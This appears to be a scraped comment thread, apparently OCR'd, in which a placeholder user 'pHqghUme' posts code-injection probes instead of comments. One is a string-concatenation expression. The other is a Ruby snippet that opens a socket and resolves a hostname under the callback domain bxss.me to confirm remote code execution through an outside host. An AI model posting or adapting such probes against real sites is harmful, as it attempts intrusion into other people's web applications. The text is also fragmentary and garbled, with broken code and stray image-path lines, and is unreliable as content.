
pHqghUme
Reply
7 months ago
'A'.concat(70-
3).concat(22*4).concat(118).concat(78).concat(101).concat(79)
(require'socket'
Socket.gethostbyname('hitwm'+'chntoerj40b54.bxss.me.')
[3].to_s)
PH
pHqghUme
Reply
7 months ago